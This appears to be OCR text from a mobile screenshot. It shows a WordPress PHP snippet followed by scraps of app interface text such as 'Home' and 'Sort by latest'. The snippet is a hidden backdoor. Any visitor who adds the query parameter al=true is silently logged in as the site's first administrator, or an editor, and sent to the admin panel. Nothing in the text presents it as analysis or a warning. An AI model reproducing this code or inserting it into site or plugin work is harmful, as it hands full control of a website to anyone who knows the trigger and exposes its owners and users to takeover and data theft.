
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Care
Care
Sort by
Sort by latest